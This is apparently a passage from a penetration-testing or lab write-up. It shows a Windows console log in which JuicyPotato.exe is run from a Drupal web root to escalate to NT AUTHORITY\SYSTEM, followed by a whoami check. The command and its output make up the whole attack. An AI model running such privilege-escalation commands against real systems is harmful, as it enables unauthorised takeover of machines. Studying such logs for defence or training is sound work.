 C:\inetpub\drupal-7.54>JuicyPotato.exe -l 1337 -p c:\windows\system32\cmd.exe -t * -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D}
JuicyPotato.exe -l 1337 -p c:\windows\system32\cmd.exe -t * -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D}
Testing {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} 1337
....
[+] authresult 0
{9B1F122C-2982-4e91-AA8B-E071D54F2A4D};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\iusr
C:\inetpub\drupal-7.54>